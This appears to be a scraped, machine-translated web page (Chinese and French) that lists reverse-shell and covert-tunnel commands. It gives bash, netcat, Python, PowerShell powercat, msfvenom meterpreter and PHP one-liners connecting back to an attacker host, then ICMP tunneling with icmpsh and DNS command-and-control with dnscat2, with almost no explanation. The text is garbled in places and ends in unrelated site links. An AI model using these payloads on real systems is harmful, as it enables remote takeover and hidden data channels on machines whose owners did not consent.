bash -i >& /dev/tcp/ip_address/port 0>&1







nc -e /bin/sh 192.168.2.130 4444

import socket,subprocess,os s =socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(( "192.168.2.130" , 4444 )) os.dup2(s.fileno(), 0 ) os.dup2(s.fileno(), 1 ) os.dup2(s.fileno(), 2 ) p = subprocess.call([ "/bin/bash" , "-i" ])



Import-Module .\powercat.ps1 powercat -c 192.168.2.130 -p 4444 -e cmd.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.130 LPORT=4444 -f exe > shell.exe



php -r '$sock=fsockopen("192.168.2.130",4444);exec("/bin/sh -i &3 2>&3");'



关闭icmp响应,不然shell一直跳,恢复是0 sysctl -w net.ipv4.icmp_echo_ignore_all=1 python icmpsh_m.py 源 目标 python icmpsh_m.py 192.168.2.137 192.168.2.135

fonctionnant sous Windows7 :



icmpsh.exe -t 192.168.2.137



https://downloads.skullsecurity .org/dnscat2/

Ici, nous utilisons dnscat2, qui est téléchargé ici et est divisé en versions Windows et Linux, serveur et client.

Et il est recommandé d'utiliser vs2008 pour compiler

git clone https://github.com/iagox86/dnscat2.git cd dnscat2 cd server sudo gem install bundler bundle install sudo ruby ./dnscat2.rb





ruby dnscat2.rb --dns host=0.0.0.0,port=53531 ruby dnscat2.rb --dns server=23.105.193.106,port=533,type=TXT --secret=123456(密钥) ruby dnscat2.rb xxx.com

dans Windows7 :

./dnscat --dns server=192.168.2.130,port=53531 ./dnscat --dns server=192.168.2.130,port=53531 --secret=qwer1234(密钥) ./dnscat xxx.com

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Comment intercepter des chaînes dans le shell

Comment intercepter des chaînes dans le shell

Algorithme a priori des règles d'association

Algorithme a priori des règles d'association

7 façons d'écrire des programmes API

7 façons d'écrire des programmes API

outils de développement php

outils de développement php

Trois méthodes de virtualisation GPU

Trois méthodes de virtualisation GPU

Comment résoudre le problème de l'oubli du mot de passe de mise sous tension de l'ordinateur Win8

Comment résoudre le problème de l'oubli du mot de passe de mise sous tension de l'ordinateur Win8

Où est le nombre de téléspectateurs en ligne à la station b ?

Où est le nombre de téléspectateurs en ligne à la station b ?

Une liste complète des commandes de raccourci CAO

Une liste complète des commandes de raccourci CAO